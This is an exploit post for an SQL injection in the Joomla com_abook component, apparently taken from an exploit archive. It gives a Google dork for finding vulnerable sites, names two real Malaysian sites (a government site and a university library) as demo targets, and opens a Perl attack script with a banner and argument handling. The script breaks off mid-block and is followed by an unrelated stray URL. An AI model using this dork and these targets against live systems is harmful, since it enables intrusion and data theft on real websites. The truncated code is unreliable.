 ###
# Title : Exploit Joomla com_abook Sql Injection
# Author : Dz MinD Injector
# Home : Algeria 23000 d^_^b
# FaCeb0ok : https://www.facebook.com/Dz.MinD.Injector
# Type : proof of concept
# Tested on : Windows7 & Linux
# Date : 24/01/2016
# Vendor Homepage : www.joomla.com
###
# <?php
# echo " Freedom t0 Palastine " ;
# ?>
# Lov3 Explo8ting Just For Fun !
######## [ Proof / Exploit ] ################|=>
#! Google Dork :
#+ inurl:/index.php?option=com_abook
# Demo :
http://www.luas.gov.my/
http://www.unisza.edu.my/perpustakaan/
#!/usr/bin/perl
use IO::Socket::INET;
use LWP::UserAgent;
system("clear");
print "------------------------------------------------------------------------\n";
print "########################################################################\n";
print "# Joomla com_abook Remote Sql Injection #\n";
print "# #\n";
print "# Author: Dz MinD Injector #\n";
print "# #\n";
print "# Greetz: Sige-Dz & Anon Jok & All Algerian HackerZ #\n";
print "########################################################################\n";
print "------------------------------------------------------------------------\n\n";
$target = $ARGV[0];
$component = $ARGV[1];
if($target eq '' || $component eq '')
{
www.wooyun.org